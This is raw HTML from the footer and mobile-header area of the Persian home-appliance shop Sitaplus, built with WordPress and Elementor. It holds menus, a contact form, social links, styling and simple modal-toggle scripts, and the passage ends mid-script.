			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="ظرفشویی سامسونگ 14نفره DW5060 - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

							<input type="hidden" name="queried_id" value="2353"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
